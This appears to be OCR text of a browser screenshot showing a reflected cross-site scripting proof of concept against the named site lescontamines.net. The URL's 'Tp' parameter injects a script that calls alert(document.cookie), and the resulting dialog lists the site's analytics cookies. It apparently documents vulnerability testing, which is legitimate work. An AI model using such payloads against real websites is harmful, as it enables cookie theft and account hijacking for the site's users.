 lescontamines.net/?Tp="><script>alert(document.cookie)</script>
Warwick Davis hold... Maps 2 Translate
and... (1371) YouTube Register | EC-Counci...
lescontamines.net says
_gcl_au=1.1.1399617388.1707292963;
_pk_id.8.2693=fc7e6fe340ca31c1.1707292964.;
_pk_id.1.2693=6a9eb498152a6f29.1707293055.; _pk_ses.1.2693=1;
_pk_ses.8.2693=1
OK